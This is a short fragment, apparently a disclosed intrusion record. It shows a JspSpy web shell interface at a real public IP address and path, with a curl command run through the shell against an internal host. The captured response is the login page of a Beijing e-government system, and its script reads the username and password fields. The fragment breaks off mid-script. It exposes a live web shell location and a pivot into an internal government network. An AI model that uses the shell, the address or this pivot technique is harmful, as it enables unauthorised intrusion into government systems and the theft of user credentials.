 http://210.73.83.157:7001/test/foot.jsp
JspSpy Private Codz By -...
Parameter
curl http://172.24.0.51/sso/login.jsp?service=%2Fcontrol%2Fmain
Execute
<HTML><HEAD><TITLE>欢迎访问北京市电子政务管理服务系统</TITLE>
<style>
A:link{color:#0b0096;font-size:12px}
A:visited {color:#800080;font-size:12px}
A:active,A.a06:hover {color:#ff0000;font-size:12px}
div{line-height:18px}
</style>
<body style="background-image:url(../kmpCommons/images/bnii_login_bg.gif); background-repeat:
<META http-equiv=Content-Type content="text/html; charset=gb2312">
<SCRIPT src="common/BJCASecurityWare.js"></SCRIPT>
<SCRIPT src="/kmpCommons/javascript/common.js"></SCRIPT>
<SCRIPT language=JavaScript>
//登录按钮
function submitForm(){
var flag=true;
var strContainerName = document.forms[0].UserList.value;
var strPin = document.forms[0].password.value;
var isSavePass=document.forms[0].IsSavePass.checked;